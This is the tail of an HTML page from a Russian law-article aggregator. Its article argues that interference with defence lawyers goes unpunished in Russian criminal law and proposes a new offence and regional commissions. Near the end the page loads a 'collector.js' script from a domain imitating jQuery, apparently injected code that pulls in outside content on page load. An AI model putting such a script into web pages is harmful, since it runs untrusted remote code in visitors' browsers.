                <p>Можно предположить, что такой беспредел связан с тем, что законодательная конструкция отражает только общую формулировку запрещения на вмешательство в функционирование адвоката, где не предусмотрена ответственность за ее нарушение. Однако уголовным законом зафиксирована ответственность ст. 294 УК РФ за воспрепятствование осуществлению правосудия и производству предварительного расследования.</p>
                <p>По мнению Бровченко С.В., любое вмешательство в любой форме в профессиональную деятельность адвоката, дабы создать преграды в осуществлении защиты интересов подзащитного, не влечёт уголовной ответственности. Более того аналогичные деяния, совершённые лицом с использованием своего служебного положения, также не предусматривают юридической ответственности, что способствует произволу со стороны государственных органов в дела адвокатов.</p>
                <p>Это значит, что хоть и законодательно закреплён запрет на вмешательство в адвокатскую деятельность, существует пробел, суть которого состоит в отсутствии регламентации повышенной ответственности за нарушение такой гарантии, превращая её в декларативную норму.</p>
                <p>Таким образом, с целью устранения вышеуказанных проблем необходимо осуществление таких мер, а именно:</p>
                <ul>
                  <li>ввести в УК РФ новый состав преступления, предусматривающий уголовную ответственность за несанкционированное вмешательство в осуществление профессиональной деятельности адвоката и воспрепятствование адвокатской деятельности;</li>
                  <li>создать специальные Комиссии по защите профессиональных прав адвокатов в каждом регионе РФ, регламентировав статус Комиссии и методические рекомендации.</li>
                </ul>
                <p>Данные предложения будут создавать условия для нормальной деятельности адвокатов и, соответственно, для эффективной реализации международных стандартов в данной области.</p>
              </div>
              <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
              <script src="https://yastatic.net/share2/share.js"></script>
              <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
              <footer>
                <div class="td-post-source-tags"></div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Предыдущая статья</span><a href="/law/ugolovniy-process/aktivnaya-rol-suda-kak-dvizhushee-nachalo-v-ugolovnom-processe">Активная роль суда как движущее начало в уголовном процессе</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Следующая статья</span><a href="/law/forensic/proverka-soobsheniya-o-nezakonnom-sbyte-narkoticheskih-sredstv-beskontaktnym-sposobom">Проверка сообщения о незаконном сбыте наркотических средств бесконтактным способом</a>
                    </div>
                  </div>
                </div>
                <div class="author-box-wrap">
                  <img alt="" src="https://secure.gravatar.com/avatar/5735c064745b51bc2d0abeb71085ffc4?#038;r=g" srcset="https://secure.gravatar.com/avatar/5735c064745b51bc2d0abeb71085ffc4?#038;r=g 2x" class="avatar avatar-96 photo" height="96" width="96">
                  <div class="desc">
                    <div class="td-author-name vcard author">
                      <span class="fn">Флоренция Нами</span>
                    </div>
                    <div class="td-author-url">
                      <a href="/">https://idaten.ru/</a>
                    </div>
                    <div class="td-author-description">
                      Главный редактор Ида Тен. Кандидат юридических наук, сотрудник кафедры гражданского права, Юго-западного Университета «Неофит Рильски». Мейл:
                    </div>
                    <div class="td-author-social"></div>
                    <div class="clearfix"></div>
                  </div>
                </div>
<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Флоренция Нами"></span>
                <meta itemprop="datePublished" content="2020-05-17T13:46:33+00:00">
                <meta itemprop="dateModified" content="2020-05-17T13:46:33+03:00">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://idaten.ru/law/ugolovniy-process/immunitet-advokata-v-ugolovnom-processualnom-prave">
<span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2017/04/logo.png"></span>
                <meta itemprop="name" content="Ида Тен"></span>
                <meta itemprop="headline" content="Иммунитет адвоката в уголовном процессуальном праве">
<span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2020/05/Иммунитет-адвоката-в-уголовном-процессуальном-праве.png">
                <meta itemprop="width" content="800">
                <meta itemprop="height" content="350"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts td_uid_3_66dd79eb7fa7e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_3_66dd79eb7fa7e">
                <script>
                var block_td_uid_3_66dd79eb7fa7e = new tdBlock();
                block_td_uid_3_66dd79eb7fa7e.id = "td_uid_3_66dd79eb7fa7e";
                block_td_uid_3_66dd79eb7fa7e.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_3_66dd79eb7fa7e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_66dd79eb7fa7e_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1667,"live_filter_cur_post_author":"2","block_template_id":""}';
                block_td_uid_3_66dd79eb7fa7e.td_column_number = "3";
                block_td_uid_3_66dd79eb7fa7e.block_type = "td_block_related_posts";
                block_td_uid_3_66dd79eb7fa7e.post_count = "6";
                block_td_uid_3_66dd79eb7fa7e.found_posts = "7";
                block_td_uid_3_66dd79eb7fa7e.header_color = "";
                block_td_uid_3_66dd79eb7fa7e.ajax_pagination_infinite_stop = "";
                block_td_uid_3_66dd79eb7fa7e.max_num_pages = "2";
                tdBlocksArray.push(block_td_uid_3_66dd79eb7fa7e);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="td_uid_4_66dd79eb80f3c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_66dd79eb7fa7e" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_5_66dd79eb80f89" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_66dd79eb7fa7e" href="#">БОЛЬШЕ ОТ АВТОРА</a>
</h4>
                <div id="td_uid_3_66dd79eb7fa7e" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/law/ugolovniy-process/perekrestnyi-i-shahmatnyi-dopros-v-rossiiskom-ugolovnom-processe" rel="bookmark" title="Перекрестный и шахматный допрос в российском уголовном процессе"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/05/%D0%9F%D0%B5%D1%80%D0%B5%D0%BA%D1%80%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B9-%D0%B8-%D1%88%D0%B0%D1%85%D0%BC%D0%B0%D1%82%D0%BD%D1%8B%D0%B9-%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D1%81-%D0%B2-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC-%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%BC-%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%D0%B5-218x150.png" srcset="/wp-content/uploads/2020/05/Перекрестный-и-шахматный-допрос-в-российском-уголовном-процессе-218x150.png 218w, /wp-content/uploads/2020/05/Перекрестный-и-шахматный-допрос-в-российском-уголовном-процессе-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Перекрестный и шахматный допрос в российском уголовном процессе" title="Перекрестный и шахматный допрос в российском уголовном процессе"></a>
                          </div>
<a href="/category/law/ugolovniy-process" class="td-post-category">Уголовный процесс</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/law/ugolovniy-process/perekrestnyi-i-shahmatnyi-dopros-v-rossiiskom-ugolovnom-processe" rel="bookmark" title="Перекрестный и шахматный допрос в российском уголовном процессе">Перекрестный и шахматный допрос в российском уголовном процессе</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/law/ugolovniy-process/aktivnaya-rol-suda-kak-dvizhushee-nachalo-v-ugolovnom-processe" rel="bookmark" title="Активная роль суда как движущее начало в уголовном процессе"></a>
                          </div>
<a href="/category/law/ugolovniy-process" class="td-post-category">Уголовный процесс</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/law/ugolovniy-process/aktivnaya-rol-suda-kak-dvizhushee-nachalo-v-ugolovnom-processe" rel="bookmark" title="Активная роль суда как движущее начало в уголовном процессе">Активная роль суда как движущее начало в уголовном процессе</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/law/ugolovniy-process/uchastie-psihologa-v-doprose-nesovershennoletnego-podsudimogo" rel="bookmark" title="Участие психолога в допросе несовершеннолетнего подсудимого"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/05/%D0%A3%D1%87%D0%B0%D1%81%D1%82%D0%B8%D0%B5-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0-%D0%B2-%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D0%B5-%D0%BD%D0%B5%D1%81%D0%BE%D0%B2%D0%B5%D1%80%D1%88%D0%B5%D0%BD%D0%BD%D0%BE%D0%BB%D0%B5%D1%82%D0%BD%D0%B5%D0%B3%D0%BE-%D0%BF%D0%BE%D0%B4%D1%81%D1%83%D0%B4%D0%B8%D0%BC%D0%BE%D0%B3%D0%BE-218x150.png" srcset="/wp-content/uploads/2020/05/Участие-психолога-в-допросе-несовершеннолетнего-подсудимого-218x150.png 218w, /wp-content/uploads/2020/05/Участие-психолога-в-допросе-несовершеннолетнего-подсудимого-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Участие психолога в допросе несовершеннолетнего подсудимого" title="Участие психолога в допросе несовершеннолетнего подсудимого"></a>
                          </div>
<a href="/category/law/ugolovniy-process" class="td-post-category">Уголовный процесс</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/law/ugolovniy-process/uchastie-psihologa-v-doprose-nesovershennoletnego-podsudimogo" rel="bookmark" title="Участие психолога в допросе несовершеннолетнего подсудимого">Участие психолога в допросе несовершеннолетнего подсудимого</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/law/ugolovniy-process/preudiciya-v-ugolovnom-processe" rel="bookmark" title="Преюдиция в уголовном процессе"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/05/%D0%9F%D1%80%D0%B5%D1%8E%D0%B4%D0%B8%D1%86%D0%B8%D1%8F-%D0%B2-%D1%83%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%D0%BC-%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D1%81%D1%81%D0%B5-218x150.png" srcset="/wp-content/uploads/2020/05/Преюдиция-в-уголовном-процессе-218x150.png 218w, /wp-content/uploads/2020/05/Преюдиция-в-уголовном-процессе-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Преюдиция в уголовном процессе" title="Преюдиция в уголовном процессе"></a>
                          </div>
<a href="/category/law/ugolovniy-process" class="td-post-category">Уголовный процесс</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/law/ugolovniy-process/preudiciya-v-ugolovnom-processe" rel="bookmark" title="Преюдиция в уголовном процессе">Преюдиция в уголовном процессе</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/law/ugolovniy-process/problemy-proizvodstva-doznaniya-v-sokrashennoi-forme-organami-fssp" rel="bookmark" title="Проблемы производства дознания в сокращенной форме органами ФССП"></a>
                          </div>
<a href="/category/law/ugolovniy-process" class="td-post-category">Уголовный процесс</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/law/ugolovniy-process/problemy-proizvodstva-doznaniya-v-sokrashennoi-forme-organami-fssp" rel="bookmark" title="Проблемы производства дознания в сокращенной форме органами ФССП">Проблемы производства дознания в сокращенной форме органами ФССП</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/law/ugolovniy-process/problemy-instituta-prisyazhnyh-zasedatelei" rel="bookmark" title="Прoблeмы инcтитyтa приcяжныx зaceдaтeлeй"></a>
                          </div>
<a href="/category/law/ugolovniy-process" class="td-post-category">Уголовный процесс</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/law/ugolovniy-process/problemy-instituta-prisyazhnyh-zasedatelei" rel="bookmark" title="Прoблeмы инcтитyтa приcяжныx зaceдaтeлeй">Прoблeмы инcтитyтa приcяжныx зaceдaтeлeй</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_66dd79eb7fa7e" data-td_block_id="td_uid_3_66dd79eb7fa7e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_3_66dd79eb7fa7e" data-td_block_id="td_uid_3_66dd79eb7fa7e"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments"></div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="td-footer-wrapper td-container-wrap td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Сайт idaten.ru следует процедурам добровольного урегулирования споров об интеллектуальных правах в соответствии со ст. 15.7 ФЗ-149 «Об информации, информационных технологиях и о защите информации».<br>
                <br>
                Связь с администрацией - <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fb929f9a8f9e95898ebb829a959f9e83d5898e">[email&#160;protected]</a><br>
                <br>
                <br>
                Наш спонсор Сайт с лучшими обзорами наушников и аксессуаров
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span td-sub-footer-menu">
            <div class="menu-td-demo-footer-menu-container">
              <ul id="menu-td-demo-footer-menu" class="td-subfooter-menu">
                <li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-1720">
                  <a href="/privacy">Политика конфиденциальности</a>
                </li>
                <li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1721">
                  <a href="/contacts">Контакты</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span td-sub-footer-copy">
            © Идатен.ру | Агрегатор научных статей с лучших конференций СНГ 
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">


            document.write("<a href='//www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число посетителей за"+
            " сегодня' "+
            "border='0' width='88' height='15'><\/a>")
            </script> 
            
          </div>
        </div>
      </div>
    </div>
  </div> 
  <script type="text/javascript" src="/wp-content/themes/Newspaper/js/tagdiv_theme.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var ezTOC = {"smooth_scroll":"1","scroll_offset":"30"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js"></script> 
  <script>


    

        

                (function(){
                        var html_jquery_obj = jQuery('html');

                        if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

                                var path = 'https://idaten.ru/wp-content/themes/Newspaper/style.css';

                                jQuery.get(path, function(data) {

                                        var str_split_separator = '#td_css_split_separator';
                                        var arr_splits = data.split(str_split_separator);
                                        var arr_length = arr_splits.length;

                                        if (arr_length > 1) {

                                                var dir_path = 'https://idaten.ru/wp-content/themes/Newspaper';
                                                var splited_css = '';

                                                for (var i = 0; i < arr_length; i++) {
                                                        if (i > 0) {
                                                                arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
                                                        }
                                                        //jQuery('head').append('<style>' + arr_splits[i] + '');

                                                        var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
                                                                return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
                                                        });

                                                        splited_css += "<style>" + formated_str + "";
                                                }

                                                var td_theme_css = jQuery('link#td-theme-css');

                                                if (td_theme_css.length) {
                                                        td_theme_css.after(splited_css);
                                                }
                                        }
                                });
                        }
                })();

        
        
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"01c49e37c2bf4c7c8ce07f42fa82e32e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
